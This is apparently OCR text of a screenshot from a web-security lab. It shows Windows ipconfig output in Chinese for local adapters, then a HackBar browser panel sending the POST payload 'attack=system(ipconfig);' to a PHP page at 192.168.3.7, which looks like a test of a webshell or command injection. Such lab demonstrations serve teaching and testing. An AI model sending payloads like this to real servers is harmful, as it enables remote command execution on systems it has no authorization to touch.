 Windows IP 配置以太网适配器 以太网 3: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::8c00:6d17:34cb:fb71%3 IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 无线
局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . .
. . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::194d:e573:d223:cbfb%20 IPv4 地址 . . . . . . . . . . . . : 192.168.226.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . .
: 以太网适配器 VMware Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d341:bb40:a3d:d6bf%11 IPv4 地址 . . . . . . . . . . . . :
192.168.153.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::3db3:b0ec:3e78:d78f%7 IPv4 地址 . . . . . . . . . . . . : 192.168.3.7 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.3.1 以太网适配器 蓝牙网络连
接: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . :
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.3.7/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
attack=system(ipconfig);